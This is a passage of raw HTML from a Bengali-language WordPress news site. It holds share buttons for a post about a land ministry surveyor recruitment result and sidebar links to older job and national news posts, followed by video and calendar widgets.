xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-5 -5 42 42"><path d="M17.78 27.5V17.008h3.522l.527-4.09h-4.05v-2.61c0-1.182.33-1.99 2.023-1.99h2.166V4.66c-.375-.05-1.66-.16-3.155-.16-3.123 0-5.26 1.905-5.26 5.405v3.016h-3.53v4.09h3.53V27.5h4.223z" fill="#fff"></path></svg></span></a><a aria-label="Twitter" class="heateor_sss_button_twitter" href="http://twitter.com/intent/tweet?text=%E0%A6%AD%E0%A7%82%E0%A6%AE%E0%A6%BF%20%E0%A6%AE%E0%A6%A8%E0%A7%8D%E0%A6%A4%E0%A7%8D%E0%A6%B0%E0%A6%A3%E0%A6%BE%E0%A6%B2%E0%A7%9F%E0%A7%87%E0%A6%B0%20%E0%A6%B8%E0%A6%BE%E0%A6%B0%E0%A7%8D%E0%A6%AD%E0%A7%87%E0%A7%9F%E0%A6%BE%E0%A6%B0%20%E0%A6%A8%E0%A6%BF%E0%A7%9F%E0%A7%8B%E0%A6%97%20%E0%A6%AA%E0%A6%B0%E0%A7%80%E0%A6%95%E0%A7%8D%E0%A6%B7%E0%A6%BE%E0%A7%9F%20%E0%A6%9A%E0%A7%82%E0%A7%9C%E0%A6%BE%E0%A6%A8%E0%A7%8D%E0%A6%A4%E0%A6%AD%E0%A6%BE%E0%A6%AC%E0%A7%87%20%E0%A6%89%E0%A6%A4%E0%A7%8D%E0%A6%A4%E0%A7%80%E0%A6%B0%E0%A7%8D%E0%A6%A3%20%E0%A7%AE%E0%A7%A9&url=https%3A%2F%2Fdmoitry.com%2F2023%2F06%2F18%2F%25e0%25a6%25ad%25e0%25a7%2582%25e0%25a6%25ae%25e0%25a6%25bf-%25e0%25a6%25ae%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25a4%25e0%25a7%258d%25e0%25a6%25b0%25e0%25a6%25a3%25e0%25a6%25be%25e0%25a6%25b2%25e0%25a6%25af%25e0%25a6%25bc%25e0%25a7%2587%25e0%25a6%25b0-%25e0%25a6%25b8%25e0%25a6%25be%25e0%25a6%25b0%25e0%25a7%258d%25e0%25a6%25ad%2F" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_twitter" style="background-color:#55acee;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a aria-label="Linkedin" class="heateor_sss_button_linkedin" href="http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fdmoitry.com%2F2023%2F06%2F18%2F%25e0%25a6%25ad%25e0%25a7%2582%25e0%25a6%25ae%25e0%25a6%25bf-%25e0%25a6%25ae%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25a4%25e0%25a7%258d%25e0%25a6%25b0%25e0%25a6%25a3%25e0%25a6%25be%25e0%25a6%25b2%25e0%25a6%25af%25e0%25a6%25bc%25e0%25a7%2587%25e0%25a6%25b0-%25e0%25a6%25b8%25e0%25a6%25be%25e0%25a6%25b0%25e0%25a7%258d%25e0%25a6%25ad%2F&title=%E0%A6%AD%E0%A7%82%E0%A6%AE%E0%A6%BF%20%E0%A6%AE%E0%A6%A8%E0%A7%8D%E0%A6%A4%E0%A7%8D%E0%A6%B0%E0%A6%A3%E0%A6%BE%E0%A6%B2%E0%A7%9F%E0%A7%87%E0%A6%B0%20%E0%A6%B8%E0%A6%BE%E0%A6%B0%E0%A7%8D%E0%A6%AD%E0%A7%87%E0%A7%9F%E0%A6%BE%E0%A6%B0%20%E0%A6%A8%E0%A6%BF%E0%A7%9F%E0%A7%8B%E0%A6%97%20%E0%A6%AA%E0%A6%B0%E0%A7%80%E0%A6%95%E0%A7%8D%E0%A6%B7%E0%A6%BE%E0%A7%9F%20%E0%A6%9A%E0%A7%82%E0%A7%9C%E0%A6%BE%E0%A6%A8%E0%A7%8D%E0%A6%A4%E0%A6%AD%E0%A6%BE%E0%A6%AC%E0%A7%87%20%E0%A6%89%E0%A6%A4%E0%A7%8D%E0%A6%A4%E0%A7%80%E0%A6%B0%E0%A7%8D%E0%A6%A3%20%E0%A7%AE%E0%A7%A9" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a><a aria-label="X" class="heateor_sss_button_x" href="https://twitter.com/intent/tweet?text=%E0%A6%AD%E0%A7%82%E0%A6%AE%E0%A6%BF%20%E0%A6%AE%E0%A6%A8%E0%A7%8D%E0%A6%A4%E0%A7%8D%E0%A6%B0%E0%A6%A3%E0%A6%BE%E0%A6%B2%E0%A7%9F%E0%A7%87%E0%A6%B0%20%E0%A6%B8%E0%A6%BE%E0%A6%B0%E0%A7%8D%E0%A6%AD%E0%A7%87%E0%A7%9F%E0%A6%BE%E0%A6%B0%20%E0%A6%A8%E0%A6%BF%E0%A7%9F%E0%A7%8B%E0%A6%97%20%E0%A6%AA%E0%A6%B0%E0%A7%80%E0%A6%95%E0%A7%8D%E0%A6%B7%E0%A6%BE%E0%A7%9F%20%E0%A6%9A%E0%A7%82%E0%A7%9C%E0%A6%BE%E0%A6%A8%E0%A7%8D%E0%A6%A4%E0%A6%AD%E0%A6%BE%E0%A6%AC%E0%A7%87%20%E0%A6%89%E0%A6%A4%E0%A7%8D%E0%A6%A4%E0%A7%80%E0%A6%B0%E0%A7%8D%E0%A6%A3%20%E0%A7%AE%E0%A7%A9&url=https%3A%2F%2Fdmoitry.com%2F2023%2F06%2F18%2F%25e0%25a6%25ad%25e0%25a7%2582%25e0%25a6%25ae%25e0%25a6%25bf-%25e0%25a6%25ae%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25a4%25e0%25a7%258d%25e0%25a6%25b0%25e0%25a6%25a3%25e0%25a6%25be%25e0%25a6%25b2%25e0%25a6%25af%25e0%25a6%25bc%25e0%25a7%2587%25e0%25a6%25b0-%25e0%25a6%25b8%25e0%25a6%25be%25e0%25a6%25b0%25e0%25a7%258d%25e0%25a6%25ad%2F" title="X" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_x" style="background-color:#2a2a2a;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg width="100%" height="100%" style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"><path fill="#fff" d="M21.751 7h3.067l-6.7 7.658L26 25.078h-6.172l-4.833-6.32-5.531 6.32h-3.07l7.167-8.19L6 7h6.328l4.37 5.777L21.75 7Zm-1.076 16.242h1.7L11.404 8.74H9.58l11.094 14.503Z"></path></svg></span></a><a aria-label="Whatsapp" class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=%E0%A6%AD%E0%A7%82%E0%A6%AE%E0%A6%BF%20%E0%A6%AE%E0%A6%A8%E0%A7%8D%E0%A6%A4%E0%A7%8D%E0%A6%B0%E0%A6%A3%E0%A6%BE%E0%A6%B2%E0%A7%9F%E0%A7%87%E0%A6%B0%20%E0%A6%B8%E0%A6%BE%E0%A6%B0%E0%A7%8D%E0%A6%AD%E0%A7%87%E0%A7%9F%E0%A6%BE%E0%A6%B0%20%E0%A6%A8%E0%A6%BF%E0%A7%9F%E0%A7%8B%E0%A6%97%20%E0%A6%AA%E0%A6%B0%E0%A7%80%E0%A6%95%E0%A7%8D%E0%A6%B7%E0%A6%BE%E0%A7%9F%20%E0%A6%9A%E0%A7%82%E0%A7%9C%E0%A6%BE%E0%A6%A8%E0%A7%8D%E0%A6%A4%E0%A6%AD%E0%A6%BE%E0%A6%AC%E0%A7%87%20%E0%A6%89%E0%A6%A4%E0%A7%8D%E0%A6%A4%E0%A7%80%E0%A6%B0%E0%A7%8D%E0%A6%A3%20%E0%A7%AE%E0%A7%A9 https%3A%2F%2Fdmoitry.com%2F2023%2F06%2F18%2F%25e0%25a6%25ad%25e0%25a7%2582%25e0%25a6%25ae%25e0%25a6%25bf-%25e0%25a6%25ae%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25a4%25e0%25a7%258d%25e0%25a6%25b0%25e0%25a6%25a3%25e0%25a6%25be%25e0%25a6%25b2%25e0%25a6%25af%25e0%25a6%25bc%25e0%25a7%2587%25e0%25a6%25b0-%25e0%25a6%25b8%25e0%25a6%25be%25e0%25a6%25b0%25e0%25a7%258d%25e0%25a6%25ad%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#55eb4c;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a aria-label="Youtube" class="heateor_sss_button_youtube" href="" title="Youtube" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_youtube" style="background-color:red;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M26.78 11.6s-.215-1.515-.875-2.183c-.837-.876-1.774-.88-2.204-.932-3.075-.222-7.693-.222-7.693-.222h-.01s-4.618 0-7.697.222c-.43.05-1.368.056-2.205.932-.66.668-.874 2.184-.874 2.184S5 13.386 5 15.166v1.67c0 1.78.22 3.56.22 3.56s.215 1.516.874 2.184c.837.875 1.936.85 2.426.94 1.76.17 7.48.22 7.48.22s4.623-.007 7.7-.23c.43-.05 1.37-.056 2.205-.932.66-.668.875-2.184.875-2.184s.22-1.78.22-3.56v-1.67c0-1.78-.22-3.56-.22-3.56zm-13.052 7.254v-6.18l5.944 3.1-5.944 3.08z"></path></svg></span></a><a class="heateor_sss_more" title="More" rel="nofollow noopener" style="font-size: 32px!important;border:0;box-shadow:none;display:inline-block!important;font-size:16px;padding:0 4px;vertical-align: middle;display:inline;" href="https://dmoitry.com/2023/06/18/%e0%a6%ad%e0%a7%82%e0%a6%ae%e0%a6%bf-%e0%a6%ae%e0%a6%a8%e0%a7%8d%e0%a6%a4%e0%a7%8d%e0%a6%b0%e0%a6%a3%e0%a6%be%e0%a6%b2%e0%a6%af%e0%a6%bc%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%ad/" onclick="event.preventDefault()"><span class="heateor_sss_svg" style="background-color:#ee8e2d;width:40px;height:40px;margin:0;display:inline-block!important;opacity:1;float:left;font-size:32px!important;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;display:inline;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box;" onclick="heateorSssMoreSharingPopup(this, 'https://dmoitry.com/2023/06/18/%e0%a6%ad%e0%a7%82%e0%a6%ae%e0%a6%bf-%e0%a6%ae%e0%a6%a8%e0%a7%8d%e0%a6%a4%e0%a7%8d%e0%a6%b0%e0%a6%a3%e0%a6%be%e0%a6%b2%e0%a6%af%e0%a6%bc%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%ad/', '%E0%A6%AD%E0%A7%82%E0%A6%AE%E0%A6%BF%20%E0%A6%AE%E0%A6%A8%E0%A7%8D%E0%A6%A4%E0%A7%8D%E0%A6%B0%E0%A6%A3%E0%A6%BE%E0%A6%B2%E0%A7%9F%E0%A7%87%E0%A6%B0%20%E0%A6%B8%E0%A6%BE%E0%A6%B0%E0%A7%8D%E0%A6%AD%E0%A7%87%E0%A7%9F%E0%A6%BE%E0%A6%B0%20%E0%A6%A8%E0%A6%BF%E0%A7%9F%E0%A7%8B%E0%A6%97%20%E0%A6%AA%E0%A6%B0%E0%A7%80%E0%A6%95%E0%A7%8D%E0%A6%B7%E0%A6%BE%E0%A7%9F%20%E0%A6%9A%E0%A7%82%E0%A7%9C%E0%A6%BE%E0%A6%A8%E0%A7%8D%E0%A6%A4%E0%A6%AD%E0%A6%BE%E0%A6%AC%E0%A7%87%20%E0%A6%89%E0%A6%A4%E0%A7%8D%E0%A6%A4%E0%A7%80%E0%A6%B0%E0%A7%8D%E0%A6%A3%20%E0%A7%AE%E0%A7%A9', '' )"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="-.3 0 32 32" version="1.1" width="100%" height="100%" style="display:block;" xml:space="preserve"><g><path fill="#fff" d="M18 14V8h-4v6H8v4h6v6h4v-6h6v-4h-6z" fill-rule="evenodd"></path></g></svg></span></a></div><div class="heateorSssClear"></div></div>						</div>
									</div>
			</div>

			</div><div class="cm-posts">
			<div class="cm-post">
				<a href="https://dmoitry.com/2020/02/13/%e0%a7%aa%e0%a7%a7%e0%a6%a4%e0%a6%ae-%e0%a6%ac%e0%a6%bf%e0%a6%b8%e0%a6%bf%e0%a6%8f%e0%a6%b8-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%bf%e0%a6%b2%e0%a6%bf-%e0%a6%8f%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%bf/" title="৪১তম বিসিএস প্রিলি এপ্রিলে"><img width="130" height="90" src="https://dmoitry.com/wp-content/uploads/2020/02/BCS-pic-2002130813-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="৪১তম বিসিএস প্রিলি এপ্রিলে" decoding="async" title="৪১তম বিসিএস প্রিলি এপ্রিলে" srcset="https://dmoitry.com/wp-content/uploads/2020/02/BCS-pic-2002130813-130x90.jpg 130w, https://dmoitry.com/wp-content/uploads/2020/02/BCS-pic-2002130813-392x272.jpg 392w" sizes="(max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="cm-post-content">
					<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://dmoitry.com/category/%e0%a6%9a%e0%a6%be%e0%a6%95%e0%a6%b0%e0%a6%bf%e0%a6%b0-%e0%a6%96%e0%a6%ac%e0%a6%b0/" rel="category tag">চাকরির খবর</a><a href="https://dmoitry.com/category/%e0%a6%96%e0%a6%ac%e0%a6%b0/%e0%a6%9c%e0%a6%be%e0%a6%a4%e0%a7%80%e0%a7%9f/" rel="category tag">জাতীয়</a></div></div>		<h3 class="cm-entry-title">
			<a href="https://dmoitry.com/2020/02/13/%e0%a7%aa%e0%a7%a7%e0%a6%a4%e0%a6%ae-%e0%a6%ac%e0%a6%bf%e0%a6%b8%e0%a6%bf%e0%a6%8f%e0%a6%b8-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%bf%e0%a6%b2%e0%a6%bf-%e0%a6%8f%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%bf/" title="৪১তম বিসিএস প্রিলি এপ্রিলে">
				৪১তম বিসিএস প্রিলি এপ্রিলে			</a>
		</h3>
		<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://dmoitry.com/2020/02/13/%e0%a7%aa%e0%a7%a7%e0%a6%a4%e0%a6%ae-%e0%a6%ac%e0%a6%bf%e0%a6%b8%e0%a6%bf%e0%a6%8f%e0%a6%b8-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%bf%e0%a6%b2%e0%a6%bf-%e0%a6%8f%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%bf/" title="3:19 PM" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2020-02-13T15:19:40+06:00">February 13, 2020</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://dmoitry.com/author/admin/"
			title="Alauddin Alif"
			>
				Alauddin Alif			</a>
		</span>

		</div>
									</div>
			</div>

			
			<div class="cm-post">
				<a href="https://dmoitry.com/2020/01/23/%e0%a7%ad-%e0%a6%ac%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%82%e0%a6%95%e0%a7%87-%e0%a6%b8%e0%a6%bf%e0%a6%a8%e0%a6%bf%e0%a7%9f%e0%a6%b0-%e0%a6%85%e0%a6%ab%e0%a6%bf%e0%a6%b8%e0%a6%be%e0%a6%b0-%e0%a6%a8/" title="৭ ব্যাংকে সিনিয়র অফিসার নিয়োগ"><img width="130" height="90" src="https://dmoitry.com/wp-content/uploads/2020/01/received_1386817244839478-1-130x90.jpeg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="৭ ব্যাংকে সিনিয়র অফিসার নিয়োগ" decoding="async" title="৭ ব্যাংকে সিনিয়র অফিসার নিয়োগ" srcset="https://dmoitry.com/wp-content/uploads/2020/01/received_1386817244839478-1-130x90.jpeg 130w, https://dmoitry.com/wp-content/uploads/2020/01/received_1386817244839478-1-392x272.jpeg 392w" sizes="(max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="cm-post-content">
					<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://dmoitry.com/category/%e0%a6%9a%e0%a6%be%e0%a6%95%e0%a6%b0%e0%a6%bf%e0%a6%b0-%e0%a6%96%e0%a6%ac%e0%a6%b0/" rel="category tag">চাকরির খবর</a></div></div>		<h3 class="cm-entry-title">
			<a href="https://dmoitry.com/2020/01/23/%e0%a7%ad-%e0%a6%ac%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%82%e0%a6%95%e0%a7%87-%e0%a6%b8%e0%a6%bf%e0%a6%a8%e0%a6%bf%e0%a7%9f%e0%a6%b0-%e0%a6%85%e0%a6%ab%e0%a6%bf%e0%a6%b8%e0%a6%be%e0%a6%b0-%e0%a6%a8/" title="৭ ব্যাংকে সিনিয়র অফিসার নিয়োগ">
				৭ ব্যাংকে সিনিয়র অফিসার নিয়োগ			</a>
		</h3>
		<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://dmoitry.com/2020/01/23/%e0%a7%ad-%e0%a6%ac%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%82%e0%a6%95%e0%a7%87-%e0%a6%b8%e0%a6%bf%e0%a6%a8%e0%a6%bf%e0%a7%9f%e0%a6%b0-%e0%a6%85%e0%a6%ab%e0%a6%bf%e0%a6%b8%e0%a6%be%e0%a6%b0-%e0%a6%a8/" title="12:44 PM" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2020-01-23T12:44:09+06:00">January 23, 2020</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://dmoitry.com/author/admin/"
			title="Alauddin Alif"
			>
				Alauddin Alif			</a>
		</span>

		</div>
									</div>
			</div>

			
			<div class="cm-post">
				<a href="https://dmoitry.com/2019/10/22/12540/" title="জনশক্তি প্রেরণ বিষয়ে বাংলাদেশ ও পূর্ব আফ্রিকার দেশ সিশেলসের মধ্যে চুক্তি স্বাক্ষর"><img width="130" height="90" src="https://dmoitry.com/wp-content/uploads/2019/10/PicsArt_10-21-07.54.58-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="জনশক্তি প্রেরণ বিষয়ে বাংলাদেশ ও পূর্ব আফ্রিকার দেশ সিশেলসের মধ্যে চুক্তি স্বাক্ষর" decoding="async" title="জনশক্তি প্রেরণ বিষয়ে বাংলাদেশ ও পূর্ব আফ্রিকার দেশ সিশেলসের মধ্যে চুক্তি স্বাক্ষর" srcset="https://dmoitry.com/wp-content/uploads/2019/10/PicsArt_10-21-07.54.58-130x90.jpg 130w, https://dmoitry.com/wp-content/uploads/2019/10/PicsArt_10-21-07.54.58-392x272.jpg 392w" sizes="(max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="cm-post-content">
					<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://dmoitry.com/category/%e0%a6%9a%e0%a6%be%e0%a6%95%e0%a6%b0%e0%a6%bf%e0%a6%b0-%e0%a6%96%e0%a6%ac%e0%a6%b0/" rel="category tag">চাকরির খবর</a><a href="https://dmoitry.com/category/%e0%a6%96%e0%a6%ac%e0%a6%b0/%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%ac%e0%a6%be%e0%a6%b8/" rel="category tag">প্রবাস</a><a href="https://dmoitry.com/category/%e0%a6%96%e0%a6%ac%e0%a6%b0/%e0%a6%ac%e0%a6%be%e0%a6%82%e0%a6%b2%e0%a6%be%e0%a6%a6%e0%a7%87%e0%a6%b6/" rel="category tag">বাংলাদেশ</a></div></div>		<h3 class="cm-entry-title">
			<a href="https://dmoitry.com/2019/10/22/12540/" title="জনশক্তি প্রেরণ বিষয়ে বাংলাদেশ ও পূর্ব আফ্রিকার দেশ সিশেলসের মধ্যে চুক্তি স্বাক্ষর">
				জনশক্তি প্রেরণ বিষয়ে বাংলাদেশ ও পূর্ব আফ্রিকার দেশ সিশেলসের মধ্যে চুক্তি স্বাক্ষর			</a>
		</h3>
		<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://dmoitry.com/2019/10/22/12540/" title="11:21 AM" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2019-10-22T11:21:15+06:00">October 22, 2019</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://dmoitry.com/author/admin/"
			title="Alauddin Alif"
			>
				Alauddin Alif			</a>
		</span>

		</div>
									</div>
			</div>

			</div></aside><aside id="media_video-3" class="widget widget_media_video"><h3 class="cm-widget-title"><span>ভিডিও</span></h3><div style="width:100%;" class="wp-video"><!--[if lt IE 9]><script>document.createElement('video');</script><![endif]-->
<video class="wp-video-shortcode" id="video-3083-1" preload="metadata" controls="controls"><source type="video/mp4" src="https://dmoitry.com/wp-content/uploads/2019/01/TOP-News-Intro.mp4?_=1" /><source type="video/mp4" src="https://dmoitry.com/wp-content/uploads/2019/01/TOP-News-Intro.mp4?_=1" /><a href="https://dmoitry.com/wp-content/uploads/2019/01/TOP-News-Intro.mp4">https://dmoitry.com/wp-content/uploads/2019/01/TOP-News-Intro.mp4</a></video></div></aside><aside id="calendar-3" class="widget widget_calendar"><h3 class="cm-widget-title"><span>ক্যালেন্ডার</span></h3><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>February 2019</caption>
	<thead>
	<tr>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="6" class="pad">&nbsp;</td><td><a href="https://dmoitry.com/2019/02/01/" aria-label="Posts published on February 1, 2019">1</a></td>
	</tr>
	<tr>
		<td><a href="https://dmoitry.com/2019/02/02/" aria-label="Posts published on February 2, 2019">2</a></td><td><a href="https://dmoitry.com/2019/02/03/" aria-label="Posts published on February 3, 2019">3</a></td><td><a href="https://dmoitry.com/2019/02/04/" aria-label="Posts published on February 4, 2019">4</a></td><td><a href="https://dmoitry.com/2019/02/05/" aria-label="Posts published on February 5, 2019">5</a></td><td><a href="https://dmoitry.com/2019/02/06/" aria-label="Posts published on February 6, 2019">6</a></td><td><a href="https://dmoitry.com/2019/02/07/" aria-label="Posts published on February 7, 2019">7</a></td><td><a href="https://dmoitry.com/2019/02/08/" aria-label="Posts published on February 8, 2019">8</a></td>
	</tr>
	<tr>
